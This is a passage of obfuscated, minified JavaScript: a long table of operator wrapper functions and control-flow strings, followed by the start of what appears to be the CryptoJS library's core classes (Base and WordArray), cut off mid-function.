n+t},GFzcJ:function(n,t){return n|t},RoLbR:function(n,t){return n<<t},RtMPa:function(n,t){return n>>>t},FqPUH:function(n,t){return n/t},QcaGu:function(n,t){return n+t},DarhE:function(n,t){return n>>>t},HflpT:function(n,t){return n+t},VPewp:function(n,t){return n|t},KdGrc:function(n,t){return n&t},KNAlh:function(n,t){return n>>>t},QWyAO:function(n,t){return n&t},MJcLP:function(n,t){return n+t},eixkw:function(n,t){return n|t},kNCUt:function(n,t){return n<<t},dMCQq:function(n,t){return n+t},wruVK:function(n,t){return n+t},XvhSh:function(n,t){return n^t},fvPfP:function(n,t){return n-t},yQywY:function(n,t){return n+t},VlfuH:function(n,t){return n+t},hFTbO:function(n,t){return n+t},AKNjx:function(n,t){return n^t},ypJDT:function(n,t){return n|t},QqHGY:function(n,t){return n|t},RTdHb:function(n,t){return n+t},SkNXK:function(n,t){return n>>>t},dCQgH:"0|8|2|11|1|9|3|5|7|6|4|10",WPxya:function(n,t){return n<t},CMbSi:"1|2|3|4|6|7|5|0",QVIXl:function(n,t){return n|t},HcmkO:function(n,t){return n^t},lqqYt:function(n,t){return n-t},vIaDt:function(n,t){return n-t},VPuyk:function(n,t){return n-t},XdvpY:function(n,t){return n|t},AjOPu:function(n,t){return n<<t},cjWQt:function(n,t){return n>>>t},xotTS:function(n,t){return n+t},Mdjju:function(n,t){return n<<t},ySBGi:function(n,t){return n<t},otGUV:function(n,t){return n|t},PekMA:function(n,t){return n&t},AUOjk:function(n,t){return n<t},nVHew:function(n,t){return n^t},QBdJP:function(n,t){return n|t},pvllC:function(n,t){return n&t},eAdzJ:function(n,t){return n^t},YwYav:function(n,t){return n>>>t},onsIF:function(n,t){return n|t},ESncb:function(n,t){return n|t},lCrzX:"4|6|9|2|0|8|5|3|1|7",HwQxX:function(n,t){return n>>>t},BXRiu:function(n,t){return n%t},GIsdK:function(n,t){return n*t},LbKXo:function(n,t){return n+t},RUhEC:function(n,t){return n+t},EWzFp:function(n,t){return n+t},XRFNU:function(n,t){return n+t},GnLgz:"1|8|4|7|2|3|0|6|5",dXYGq:function(n,t){return n|t},rAbdt:function(n,t){return n-t},EXQEf:function(n,t){return n<t},lYpDB:function(n,t){return n(t)},YGnXp:"9|13|14|5|4|1|10|6|2|8|15|16|0|17|7|12|11|3",cUSXG:function(n,t){return n+t},MOLXn:function(n,t){return n|t},QMzwS:function(n,t){return n+t},OQgPe:function(n,t){return n<t},uvhAB:"8|6|14|11|5|0|9|7|13|1|10|12|3|4|2",GHNUt:function(n,t){return n+t},SsfNl:function(n,t){return n^t},KijaB:function(n,t){return n^t},NlcXp:function(n,t){return n|t},LVpRa:function(n,t){return n>>>t},bqRlz:function(n,t){return n|t},bKYLj:function(n,t){return n>>>t},WypaT:function(n,t){return n^t},uBToD:function(n,t){return n&t},jmPLP:function(n,t){return n<t},QweDq:function(n,t){return n|t},jrdZJ:"3|0|4|1|2",xMFRQ:function(n,t){return n^t},jHFXj:function(n,t){return n^t},ccgiu:function(n,t){return n|t},cmbIY:function(n,t){return n>>>t},XlaHQ:function(n,t){return n<<t},uqmIL:function(n,t){return n>>>t},JJSKf:function(n,t){return n|t},VcXUZ:function(n,t){return n<<t},Xzjxo:function(n,t){return n>>>t},NqOck:function(n,t){return n<<t},QKWuP:function(n,t){return n>>>t},lazCm:function(n,t){return n>>>t},YVBFQ:function(n,t){return n+t},UYQXY:function(n,t){return n-t},KyGWg:function(n,t){return n-t},dlmml:function(n,t){return n|t},triGN:function(n,t){return n+t},fZAta:function(n,t){return n^t},Ahidp:function(n,t){return n^t},dTPQx:function(n,t){return n|t},jlZKj:function(n,t){return n>>>t},HAvrW:function(n,t){return n|t},QlkyT:function(n,t){return n<<t},cDKWR:function(n,t){return n<<t},hITLC:function(n,t){return n>>>t},EAVMR:function(n,t){return n&t},lOhkC:function(n,t){return n|t},ronLF:function(n,t){return n|t},ceKQU:function(n,t){return n+t},AiiVq:function(n,t){return n+t},lRrgL:function(n,t){return n+t},nfMrh:function(n,t){return n|t},QXwcS:function(n,t){return n<=t},MPoCx:function(n,t){return n%t},OzscW:"1|0|6|4|8|9|3|5|2|7",ahDGe:function(n,t){return n+t},uJkrg:function(n,t){return n*t},PiRrI:function(n,t){return n>>>t},WnBoh:function(n,t){return n<<t},VsXAc:function(n,t){return n+t},NPpTI:function(n,t){return n/t},LJpII:function(n,t){return n|t},THtvp:function(n,t){return n&t},vFpED:function(n,t){return n<<t},BIysT:"4|2|0|1|3",HeXQa:function(n,t){return n-t},HoeIG:function(n,t){return n%t},lIUuc:function(n,t){return n>>>t},ZOeZu:function(n,t){return n<<t},JMnVg:"1|3|4|0|2",NDiCT:function(n,t){return n(t)},CpcNA:function(n,t){return n*t},fCPLA:function(n,t){return n(t)},SsQFL:function(n,t){return n<<t},BqEoP:function(n,t){return n*t},kauEt:function(n,t){return n%t},GLcZn:"7|1|4|3|2|5|6|0",MlreC:function(n,t){return n!=t},bhppS:"function",UVrQG:function(n,t){return n instanceof t},nhzDw:"undefined",ZApSF:function(n,t){return n instanceof t},ksdLP:function(n,t){return n instanceof t},DdGXb:function(n,t){return n instanceof t},xfLFR:function(n,t){return n<<t},ynAiC:function(n,t){return n*t},JzTjr:function(n,t){return n^t},GNhgH:function(n,t){return n|t},MzDXg:function(n,t){return n&t},VCHqX:function(n,t){return n|t},hWBQo:"17|16|20|3|14|2|1|15|19|5|4|7|10|11|12|22|0|13|18|6|8|9|21",XrFgg:"10|8|0|11|7|14|4|19|17|18|12|3|15|6|2|9|16|1|5|13",rmzIu:function(n,t){return n+t},gjVJd:function(n,t){return n<t},yNdME:function(n,t,i,r){return n(t,i,r)},SwXsw:function(n,t,i,r){return n(t,i,r)},yTmRG:function(n,t){return n+t},HfXGO:function(n,t){return n+t},MYiQs:function(n,t,i,r){return n(t,i,r)},BHGXs:function(n,t){return n+t},TjOPH:function(n,t){return n+t},syPBz:function(n,t){return n|t},eBqoo:function(n,t){return n<t},DjTKh:function(n,t){return n+t},LTvEs:function(n,t){return n&t},kXmKM:function(n,t){return n<<t},bjMiO:function(n,t){return n>>>t},nfZkB:function(n,t){return n&t},gKLCF:function(n,t){return n<<t},DKmsW:function(n,t){return n|t},OIIqk:"3|0|5|2|8|11|10|4|9|6|7|1",pvLOK:function(n,t){return n*t},yjGNS:function(n,t){return n*t},KnYFQ:function(n,t){return n<t},Yujnd:function(n,t){return n|t},eTDNH:function(n,t){return n&t},wbqtV:function(n,t){return n<<t},SioPW:function(n,t){return n>>>t},hzOnm:function(n,t){return n+t},XwjFL:function(n,t){return n>>>t},VRZvi:function(n,t){return n|t},nGWCg:function(n,t){return n^t},acSgf:"12|5|11|7|3|4|6|2|1|8|10|9|0",LCNwC:function(n,t){return n==t},sFRTT:function(n,t){return n*t},yXCTR:"0|1|3|6|2|7|4|5",SzASS:"3|4|1|2|0",amJxm:"4|2|5|7|8|3|9|0|1|6",VNLeO:"8|7|4|10|5|0|6|9|2|3|1",MvHOx:"3|4|0|5|2|7|1|6",KiTer:function(n,t){return n<t},yORTQ:function(n,t){return n*t},xVSPR:"4|0|6|5|2|8|7|1|3",LXNRP:"8|3|0|5|4|7|2|1|6",ZaWSN:"2|1|0|4|3",MxdRL:"1|3|0|5|6|2|7|4",dzbyH:"3|1|4|0|2",Bbqub:function(n,t){return n<t},syVZt:"6|2|7|5|3|0|1|4",QKeqN:"3|2|1|0|4",PQebX:function(n,t){return n<t},ZLBfI:function(n,t){return n<t},KFJqY:"10|13|14|3|12|11|2|1|8|0|4|5|6|7|9",mEwSD:function(n,t){return n*t},VAMWV:function(n,t){return n-t},LpytF:function(n,t){return n>>>t},zUZdX:function(n,t){return n*t},Uedgo:function(n,t){return n/t},yLXBD:"4|1|2|5|0|3|6",pRlCj:function(n,t){return n|t},mWkRS:function(n,t){return n&t},Ylynn:function(n,t){return n|t},yPaWs:function(n,t){return n<<t},VFRaV:function(n,t){return n>>>t},rIkuO:function(n,t){return n<<t},XuElw:function(n,t){return n>>>t},HtUpQ:function(n,t){return n|t},VYlbY:function(n,t){return n<<t},HrUZW:function(n,t){return n>>>t},bctXu:function(n,t){return n*t},zJAHT:function(n,t){return n<t},MjruF:"12|3|0|11|9|7|8|15|14|6|10|2|13|5|4|16|1",szeXm:"2|3|0|1|4",WJhaG:function(n,t){return n<t},jeJRx:function(n,t){return n+t},yUIqe:function(n,t){return n*t},zzdTX:function(n,t){return n%t},otwNZ:function(n,t){return n*t},IgdLu:function(n,t){return n<t},zEFeO:"0|1|3|2|4",siicY:function(n,t){return n%t},Laabz:function(n,t){return n*t},FdUOD:function(n,t){return n&t},AOOcV:function(n,t){return n-t},qaTMB:function(n,t){return n<t},MnJbE:"0|1|6|5|4|3|2",lvkVa:function(n,t){return n+t},wqWjH:function(n,t){return n+t},RcPEh:function(n,t){return n&t},geYCK:function(n,t){return n|t},EIpaK:function(n,t){return n<<t},JufoS:function(n,t){return n|t},gokVo:function(n,t){return n>>>t},zAjzJ:"6|2|12|1|7|8|0|3|5|11|10|9|4",ErSud:function(n,t){return n<t},sOdZp:"5|2|4|6|1|0|3",xhhUX:function(n,t){return n^t},TtteB:function(n,t){return n%t},GuBgD:function(n,t){return n+t},peNzb:function(n,t){return n<t},fxkOj:function(n,t){return n*t},esrHQ:function(n,t){return n%t},UPjjG:function(n,t){return n<t},YjbUj:"3|4|0|2|1|6|5",glkaW:function(n,t){return n+t},nvTcn:"4|1|2|3|0",EycPg:function(n,t){return n<t},jtEsu:function(n,t){return n+t},IjwVs:function(n,t){return n<t},IovbW:"6|1|2|7|3|4|5|0",YTKee:function(n,t){return n>>>t},xpIpE:function(n,t){return n-t},bUkfp:function(n,t){return n|t},VAaAY:function(n,t){return n-t},xrxZl:function(n,t){return n|t},YnyrH:function(n,t){return n<<t},duMXv:function(n,t){return n>>>t},AwvTV:"10|7|5|6|9|3|1|8|4|0|2",lGKQv:function(n,t){return n+t},zglTJ:function(n,t){return n>>>t},IqkTA:function(n,t){return n+t},Qhzvc:function(n,t){return n+t},xRCsp:function(n,t){return n/t},pqNUd:function(n,t){return n*t},oZIER:function(n,t){return n*t},myyQe:function(n,t){return n<<t},mEvuP:function(n){return n()},GFoRQ:"10|3|8|27|41|51|25|46|39|0|38|5|14|37|28|44|19|49|48|31|4|29|32|16|30|23|42|13|9|18|12|56|11|6|2|55|20|34|53|45|24|15|22|57|52|43|47|1|26|7|50|33|17|35|36|21|54|40",JTtLQ:function(n,t){return n<t},wvfwI:function(n,t){return n>>>t},BMokU:"7|2|17|10|21|34|1|28|24|19|6|31|3|32|25|5|18|14|38|9|13|29|16|0|8|37|26|4|23|15|22|27|20|36|11|12|35|33|30",hUtJq:function(n,t){return n^t},VDNIy:function(n,t){return n|t},MJDxX:function(n,t){return n>>>t},dkCoO:function(n,t){return n<t},qIaHx:function(n,t){return n*t},DTpiU:function(n,t){return n+t},yDcDo:"8|9|13|16|19|7|21|5|10|2|0|1|22|18|12|15|4|3|23|6|17|11|20|14",dHjlY:function(n,t){return n^t},nLHHI:function(n,t){return n|t},lqUXy:function(n,t){return n<<t},ItPLN:function(n,t){return n<<t},kGTZq:function(n,t){return n+t},XMyaQ:function(n,t){return n+t},FmXdY:function(n,t){return n<t},tiLQQ:function(n,t){return n>>>t},robxA:function(n,t){return n<<t},GrZkL:function(n,t){return n<t},cjsML:function(n,t){return n>>>t},YmddH:function(n,t){return n^t},Akjer:function(n,t){return n<<t},gOpYe:function(n,t){return n|t},CePhx:function(n,t){return n>>>t},pQiKH:function(n,t){return n^t},FZemB:function(n,t){return n&t},pdcob:function(n,t){return n<t},lVZPv:function(n,t){return n>>>t},iqKrI:function(n,t){return n|t},ZbMul:function(n,t){return n<<t},Skqry:function(n,t){return n<<t},unPHy:function(n,t){return n^t},FxQvV:function(n,t){return n&t},DyOdS:function(n,t){return n|t},qzdBC:function(n,t){return n+t},QXuLl:function(n,t){return n>>>t},RjDoZ:function(n,t){return n^t},bqoWM:function(n,t){return n>>>t},pgdIy:function(n,t){return n>>>t},CrMRY:function(n,t){return n>>>t},uumTc:function(n,t){return n|t},lIGSk:function(n,t){return n|t},bLlob:function(n,t){return n>>>t},UGmep:function(n,t){return n+t},ROJox:function(n,t){return n+t},ICIQC:function(n,t){return n>>>t},IFROa:function(n,t){return n>>>t},RxYIU:function(n,t){return n^t},fsLtz:function(n,t){return n+t},lKZYE:function(n,t){return n<t},POgOc:function(n,t){return n+t},YjMSZ:function(n,t){return n+t},RaIpu:function(n,t){return n>>>t},GaDjD:function(n,t){return n>>>t},OSDnm:function(n,t){return n<t},TlGgX:function(n,t){return n+t},WuCXa:function(n,t){return n+t},VPmef:function(n,t){return n>>>t},tdLFs:function(n,t){return n+t},BYumY:function(n,t){return n<t},vkYBT:function(n,t,i){return n(t,i)},TMvCV:function(n,t,i){return n(t,i)},JJHzP:function(n,t,i){return n(t,i)},RWrBy:function(n,t,i){return n(t,i)},itBha:function(n,t,i){return n(t,i)},rzxiC:function(n,t,i){return n(t,i)},nXKij:function(n,t,i){return n(t,i)},hIyQW:function(n,t,i){return n(t,i)},SKmlX:function(n,t,i){return n(t,i)},WjYim:function(n,t,i){return n(t,i)},SvKwS:function(n,t,i){return n(t,i)},FuNFB:function(n,t,i){return n(t,i)},NwHIV:function(n,t,i){return n(t,i)},nTMEE:function(n,t,i){return n(t,i)},IMKqf:function(n,t,i){return n(t,i)},ugxfR:function(n,t,i){return n(t,i)},UCQhA:function(n,t,i){return n(t,i)},VIkvJ:function(n,t,i){return n(t,i)},lDMEv:function(n,t,i){return n(t,i)},VBTAF:function(n,t,i){return n(t,i)},LTDWp:function(n,t,i){return n(t,i)},FhwYP:function(n,t,i){return n(t,i)},AwafL:function(n,t,i){return n(t,i)},FlKxX:function(n,t,i){return n(t,i)},jrzQS:function(n,t,i){return n(t,i)},lzTwF:function(n,t,i){return n(t,i)},duLTT:function(n,t,i){return n(t,i)},bOBxb:function(n,t,i){return n(t,i)},JSvGJ:function(n,t,i){return n(t,i)},jDRyy:function(n,t,i){return n(t,i)},PTZGY:function(n,t,i){return n(t,i)},EnJjd:function(n,t,i){return n(t,i)},JFClj:function(n,t,i){return n(t,i)},PAUsY:function(n,t,i){return n(t,i)},MSIej:function(n,t,i){return n(t,i)},RFxGh:function(n,t,i){return n(t,i)},OWzIo:function(n,t,i){return n(t,i)},BZoAv:function(n,t,i){return n(t,i)},sSixY:function(n,t,i){return n(t,i)},ulWEY:function(n,t,i){return n(t,i)},YmgmC:function(n,t,i){return n(t,i)},TyRaB:function(n,t,i){return n(t,i)},ILzIG:function(n,t,i){return n(t,i)},zVYhN:function(n,t){return n/t},THxnT:"2|0|8|3|1|5|4|7|6",nkQmj:"flush",aIqdH:"4|0|3|1|2",Lcizd:function(n,t){return n+t},ApcFL:"6|4|0|3|2|5|1",KpJsE:function(n,t){return n|t},QhqcX:function(n,t){return n<<t},gmjPJ:function(n,t){return n<<t},VPTii:function(n,t){return n<t},AktQy:function(n,t){return n*t},bhnuV:"1|2|3|4|5|0",hyHBN:"0|2|4|1|3",zRfmU:"3|0|2|4|1",sGPlm:function(n,t){return n+t},BxoKh:function(n,t){return n/t},hVUCc:"3|1|4|0|5|2",ncjNS:"4|0|1|3|5|2",Lsnag:function(n,t){return n(t)},imZXM:"2|3|1|5|0|4",Cmkic:function(n,t){return n&t},upjVT:function(n,t){return n==t},ZeYnd:"1|0|4|3|2",jqydx:"5|4|3|1|2|6|0",xgZSS:function(n,t){return n<<t},qxwgQ:function(n,t){return n-t},PKshy:function(n,t){return n*t},foztj:function(n,t){return n%t},fUMkN:function(n,t){return n-t},gLQAw:function(n,t){return n%t},FsWFx:function(n,t){return n&t},FSyRU:function(n,t){return n>>>t},ZLrdM:function(n,t){return n-t},CqaSa:"3|2|0|6|1|4|5",eNtCj:function(n,t){return n<t},nhpxs:"3|5|2|4|0|1|6",Vqfhm:function(n,t){return n<t},zQbkZ:function(n,t){return n<<t},sjyfx:"17|9|8|2|11|14|15|6|5|0|10|7|4|16|13|3|1|12",lBSEH:function(n,t){return n|t},svYSM:function(n,t){return n|t},Oaujb:function(n,t){return n^t},wUJBT:function(n,t){return n^t},BastW:function(n,t){return n*t},SpoSQ:function(n,t){return n*t},XCMNJ:function(n,t){return n^t},gpTxB:function(n,t){return n*t},UNKVX:function(n,t){return n^t},QBRpE:function(n,t){return n|t},PceQO:function(n,t){return n<<t},oxVvv:function(n,t){return n>>>t},nTFnB:function(n,t){return n^t},NZIXJ:function(n,t){return n<<t},lUkym:function(n,t){return n>>>t},oulic:function(n,t){return n>>>t},xQZyY:function(n,t){return n^t},bghhX:function(n,t){return n^t},ZoyTA:function(n,t){return n<<t},YNFBU:function(n,t){return n<<t},aMXkL:function(n,t){return n<<t},kRIJM:"7|0|6|2|4|5|9|1|3|8",oHHue:function(n,t){return n<t},TBkmK:function(n,t){return n>>>t},Obpen:function(n,t){return n|t},dfChk:function(n,t){return n>t},Vxrnw:function(n,t){return n|t},yevLZ:function(n,t){return n>>>t},LIGhU:function(n,t){return n<<t},pRxgT:function(n,t){return n>>>t},fijUB:function(n,t){return n<<t},ChzJv:function(n,t){return n&t},buUNq:function(n,t){return n*t},xsTui:function(n,t){return n+t},MBbWB:function(n,t){return n<t},wxPwc:function(n,t){return n^t},pUkTC:function(n,t){return n&t},uQrad:function(n,t){return n>>>t},fhqho:function(n,t){return n&t},Jllgq:"13|10|2|8|12|5|4|6|9|7|3|1|14|0|11",crpPS:function(n,t){return n+t},ZNMLI:function(n,t){return n>>>t},xrHhT:function(n,t){return n<t},QLMKO:"3|2|1|7|0|5|4|6",rWEdX:function(n,t){return n^t},Sqbmy:function(n,t){return n^t},CZriu:function(n,t){return n^t},QMeCy:function(n,t){return n>>>t},zTlWd:function(n,t){return n^t},PFmyj:function(n,t){return n&t},NkFFs:function(n,t){return n>>>t},aLhYL:function(n,t){return n^t},VbGvI:function(n,t){return n^t},eLTQH:function(n,t){return n^t},OQwDm:function(n,t){return n&t},XcaAb:function(n,t){return n>>>t},ggdVF:function(n,t){return n&t},OExlX:function(n,t){return n>>>t},SKzrO:function(n,t){return n^t},rYNsX:function(n,t){return n^t},DZIVM:function(n,t){return n|t},TYCun:function(n,t){return n|t},Pjgvq:function(n,t){return n>>>t},IXbnB:function(n,t){return n&t},TqxBC:function(n,t){return n>>>t},yhLEX:function(n,t){return n<<t},YRUzB:function(n,t){return n&t},beYQc:function(n,t){return n>>>t},haCZe:function(n,t){return n^t},bfREe:function(n,t){return n|t},mFnMR:function(n,t){return n|t},ilulx:function(n,t){return n|t},bSdbD:function(n,t){return n<<t},vhCLE:function(n,t){return n<<t},urpFW:function(n,t){return n&t},fLdhd:function(n,t){return n>>>t},FtmwH:function(n,t){return n<<t},XSdFj:function(n,t){return n>>>t},yLPNM:function(n,t){return n+t},kSzvx:function(n,t){return n^t},SnoOm:function(n,t){return n|t},cVTFC:function(n,t){return n|t},FBIVm:function(n,t){return n<<t},Heqep:function(n,t){return n>>>t},rRljw:function(n,t){return n&t},EnQZd:function(n,t){return n&t},VrfzS:function(n,t){return n&t},fisSR:function(n,t){return n+t},KtLHk:function(n,t){return n^t},qdODT:"14|12|10|11|16|8|3|7|2|9|4|17|5|0|18|1|13|15|6",NkXOv:"5|0|3|1|2|4|6",IWBYA:function(n,t){return n+t},jZtmN:function(n,t){return n+t},rBZqu:"16|5|9|6|17|8|1|15|7|2|13|4|12|3|14|11|0|10",LqDiN:function(n,t){return n+t},oYGJS:function(n,t){return n<t},dcaQS:"1|3|2|6|4|0|5",hLtCq:function(n,t){return n<t},coRDq:function(n,t){return n^t},Gvwrn:function(n,t){return n^t},ZgeNI:"3|0|4|2|1",pUxqx:"1|2|4|0|7|3|5|6",nAPyE:function(n,t){return n<t},MedHN:function(n,t){return n-t},SvVhd:function(n,t){return n&t},LPNla:function(n,t){return n%t},GnmRM:function(n,t){return n<t},ZSXqx:"2|4|5|3|0|1",GeOJq:function(n,t){return n>>>t},VbZCN:function(n,t){return n*t},uiQhi:function(n,t){return n|t},QCwsc:function(n,t){return n|t},SwVHv:function(n,t){return n/t},xqPJO:function(n,t){return n-t},GxtNC:function(n,t){return n+t},lNNui:function(n,t){return n^t},gxYaL:function(n,t){return n>>>t},nAwxf:function(n,t){return n^t},PjAqL:function(n,t){return n>>>t},YFYSS:function(n,t){return n/t},TWGdM:function(n,t){return n/t},KYYvN:function(n,t){return n/t},HBGHJ:"0|5|1|6|4|3|2",xWVnk:function(n,t){return n<t},HKpOP:"5|4|3|2|0|1",YQTZs:function(n,t){return n%t},MjEvC:function(n,t){return n>>>t},FUgae:function(n,t){return n-t},GTeez:"5|6|3|4|1|7|2|0",ktzUJ:function(n,t){return n<t},IigXc:"1|0|4|3|5|2",hsYkv:function(n,t){return n%t},GEfcK:function(n,t){return n<<t},tdgFu:function(n,t){return n-t},yJuTG:function(n,t){return n/t},yiBrA:function(n,t){return n===t},dpCJW:function(n,t){return n(t)},aAzbp:function(n,t){return n(t)},HuOdv:function(n,t){return n>>t},kuZUp:"1|2|0|3|4|6|7|5",tjVGY:function(n,t){return n&t},EGCCg:function(n,t){return n>>t},XPbCi:function(n,t){return n<<t},MMyQz:function(n,t){return n<<t},qUlxV:"4|8|3|7|1|0|6|5|2",pgZxJ:function(n,t){return n(t)},hZJhh:function(n,t){return n<t},EoFdy:function(n,t){return n+t},btquk:"8|4|6|7|3|5|1|2|0",wcQKV:"15|12|10|14|7|2|9|6|4|11|0|1|5|13|8|3",oaZTW:function(n,t){return n>>>t},djOBs:function(n,t){return n&t},zxKbu:function(n,t){return n&t},TTram:function(n,t){return n<<t},QwaiV:function(n,t){return n<<t},OuFBQ:function(n,t){return n|t},PoTvv:function(n,t){return n>>>t},oCEDv:function(n,t){return n&t},ejXge:function(n,t){return n&t},URKpc:function(n,t){return n>>>t},dXseo:function(n,t){return n|t},UamKl:function(n,t){return n<<t},kTaGs:function(n,t){return n|t},AKwaQ:function(n,t){return n&t},mEtWM:function(n,t){return n|t},elvJx:function(n,t){return n<<t},jmRvJ:function(n,t){return n|t},Tlwhw:"1|2|3|0|5|6|4",AsUch:function(n,t){return n^t},HPEsF:function(n,t){return n^t},WguoN:function(n,t){return n|t},bKEjs:function(n,t){return n+t},rcWNn:function(n,t){return n^t},IwlTf:"5|13|0|8|10|2|4|12|16|6|7|11|3|9|15|18|19|17|1|20|14",dHHoe:function(n,t){return n|t},xgJNx:function(n,t){return n<<t},QHDpW:function(n,t){return n>>>t},wpbHw:"0|2|4|3|1|5",UeBvo:function(n,t){return n+t},iocSC:function(n,t){return n*t},UPEui:function(n,t){return n&t},dCAxf:function(n,t){return n>>>t},Bmbub:function(n,t){return n|t},uWcHo:function(n,t){return n+t},DGUfU:function(n,t){return n<t},gmWkF:function(n,t){return n<t},ZZiIA:function(n,t){return n>>>t},RgvSH:function(n,t){return n+t},LYGFy:function(n,t){return n+t},gimum:function(n,t){return n<t},GMKJc:function(n,t){return n|t},FGBkO:function(n,t){return n+t},igRAv:function(n,t){return n|t},TMfes:function(n,t){return n<<t},gYrPb:function(n,t){return n+t},ZSVau:function(n,t){return n<t},bMWMq:function(n,t){return n>>>t},lPUlD:function(n,t){return n>>>t},xfldJ:function(n,t){return n<t},WlVsJ:function(n,t){return n<t},oCGpe:function(n,t){return n>>>t},egREm:function(n,t){return n+t},ogUhw:function(n,t){return n<<t},EcJCy:function(n,t){return n<<t},ulkqg:function(n,t){return n>>>t},OaNSo:function(n,t){return n+t},nSTOR:function(n,t){return n>>>t},PSjsu:function(n,t){return n<<t},QDJDG:function(n,t){return n|t},ZRTVL:function(n,t){return n+t},dPaaw:function(n,t){return n>>>t},oOujR:function(n,t){return n|t},QhwTX:function(n,t){return n>>>t},dtaqu:function(n,t){return n/t},JLIAA:"8|0|6|5|3|4|2|7|1",aPyAN:function(n,t){return n+t},VkRLP:"0|5|2|6|4|1|7|3",OdyvB:function(n,t){return n<<t},IOfXj:function(n,t){return n>>>t},seGLP:function(n,t){return n<<t},jUHon:function(n,t){return n>>>t},GTluo:"12|2|1|7|6|14|8|5|9|10|4|11|0|3|13|15",wGlaj:function(n,t){return n|t},OHuQd:function(n,t){return n&t},HYJFs:function(n,t){return n>>>t},PLpjd:function(n,t){return n|t},RdyTU:function(n,t){return n<<t},fwsEN:function(n,t){return n>>>t},pnDch:function(n,t){return n&t},tzkiF:function(n,t){return n<<t},TCkJR:function(n,t){return n&t},ysZNh:function(n,t){return n+t},xrIeM:"1|3|6|0|4|2|5",XouYJ:function(n,t){return n<<t},rluYR:function(n,t){return n>>>t},NEEOL:function(n,t){return n^t},MkAvD:function(n,t){return n|t},qpBTO:function(n,t){return n>>>t},PmJhR:"2|16|12|8|10|18|3|0|5|6|13|15|1|7|4|17|11|20|9|14|19",XcPGD:function(n,t){return n|t},suZgN:function(n,t){return n<t},CSinZ:"1|2|4|5|3|0",xPvZJ:function(n,t){return n^t},EdGgI:function(n,t){return n+t},iNbPN:function(n,t){return n&t},vQrhJ:function(n,t){return n+t},iIaYd:function(n,t){return n<t},zNSpw:function(n,t){return n>>>t},lyZnL:function(n,t){return n+t},GxwOd:function(n,t){return n+t},VJVAN:function(n,t){return n|t},NbgbR:function(n,t){return n|t},MWYgm:function(n,t){return n<<t},OWDiM:function(n,t){return n+t},HmXRk:function(n,t){return n<<t},fcoaN:function(n,t){return n<t},kXTzv:function(n,t){return n<t},VhPLD:function(n,t){return n+t},NphsE:function(n,t){return n<t},jDPdX:function(n,t){return n+t},AERMM:function(n,t){return n<<t},oPffg:function(n,t){return n>>>t},ZjRNw:function(n,t){return n>>>t},vjTGQ:function(n,t){return n>>>t},oRVLr:function(n,t){return n+t},AqYcy:function(n,t){return n+t},NrxyV:function(n,t){return n|t},skMSv:function(n,t){return n|t},GWbLX:function(n,t){return n<<t},NMWVl:function(n,t){return n<<t},FDAAt:function(n,t){return n/t},CiARX:function(n,t){return n/t},otrJV:function(n,t){return n%t},PtRpP:function(n,t){return n-t},YJABa:function(n,t){return n>>>t},vjiNS:function(n,t){return n>>>t},mskmM:function(n,t){return n*t}},t=t||function(t,i){var r={xhSGU:n.qquUx,Vtpbo:function(t,i){return n.VvuQj(t,i)},vaKAp:function(t,i){return n.CYhJx(t,i)},hDahN:function(t,i){return n.WJUgl(t,i)},VERtM:n.jtMwe,UWoSn:function(t,i){return n.sHpRI(t,i)},feRAj:function(t,i){return n.BnrAT(t,i)},pejlk:function(t,i){return n.PVkFy(t,i)},CeHPG:function(t,i){return n.NnhAn(t,i)},Vujgk:function(t,i){return n.NnhAn(t,i)},sHRxB:function(t,i){return n.Voiny(t,i)},TbUeQ:function(t,i){return n.UhxnQ(t,i)},lHCMZ:function(t,i){return n.UUxDO(t,i)},PPoHW:function(t,i){return n.lNSZM(t,i)},VrICx:function(t,i){return n.CYhJx(t,i)},yAzBb:function(t,i){return n.sHpRI(t,i)},lUlEa:function(t,i){return n.boZsG(t,i)},BNjot:function(t,i){return n.NnhAn(t,i)},ZfPtp:function(t,i){return n.sHpRI(t,i)},nZfrG:function(t,i){return n.XAeuo(t,i)},CMnKi:n.DwNuC,fPVOb:n.zQFis,pYBsF:function(t,i){return n.MIQpY(t,i)},fKwFr:function(t,i){return n.COBTh(t,i)},RHslW:function(t,i){return n.UzKiw(t,i)},ARDDi:function(t,i){return n.MIQpY(t,i)},RhJka:function(t,i){return n.UUxDO(t,i)},GcCOb:function(t,i){return n.bqYOs(t,i)},csjiP:function(t,i){return n.JSBCL(t,i)},ZjcII:function(t){return n.szpvJ(t)},ZZzKF:function(t,i){return n.ctUWq(t,i)},JYlvL:function(t,i){return n.kyeKR(t,i)},AXCod:function(t){return n.szpvJ(t)},QIYqE:function(t,i){return n.xhTDF(t,i)},TqgfO:function(t,i){return n.oPlXe(t,i)},hMSKs:function(t,i,r){return n.OUrAf(t,i,r)},CCTUs:function(t,i){return n.fsJlk(t,i)},VIqZT:n.rbJNx,Vufkz:function(t,i){return n.rdTqc(t,i)},TgmwY:function(t,i){return n.xhTDF(t,i)},ivtXF:function(t,i){return n.xhTDF(t,i)},EFiKH:function(t,i){return n.uIRHD(t,i)}},l=Object.create||function(){function n(){}return function(t){for(var u=r.xhSGU.split("|"),f=0,i;!![];){switch(u[f++]){case"0":n.prototype=null;continue;case"1":continue;case"2":n.prototype=t;continue;case"3":i=new n;continue;case"4":return i}break}}}(),e={},o=e.lib={},u=o.Base=function(){var t={UBTTZ:n.itXmv,gQZuM:function(t,i){return n.JSBCL(t,i)},OxmMO:n.JauOf,dQucm:function(t,i){return n.bsRvd(t,i)},hKPtd:n.cqEJF};return{extend:function(n){for(var r=t.UBTTZ.split("|"),u=0,i;!![];){switch(r[u++]){case"0":return i;case"1":i=t.gQZuM(l,this);continue;case"2":(!i.hasOwnProperty(t.OxmMO)||t.dQucm(this.init,i.init))&&(i.init=function(){i.$super.init.apply(this,arguments)});continue;case"3":n&&i.mixIn(n);continue;case"4":i.init.prototype=i;continue;case"5":i.$super=this;continue}break}},create:function(){var n=this.extend();return n.init.apply(n,arguments),n},init:function(){},mixIn:function(n){for(var i in n)n.hasOwnProperty(i)&&(this[i]=n[i]);n.hasOwnProperty(t.hKPtd)&&(this.toString=n.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),f=o.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.Vtpbo(t,i)?t:r.vaKAp(n.length,4)},toString:function(n){return r.hDahN(n,a).stringify(this)},concat:function(n){for(var 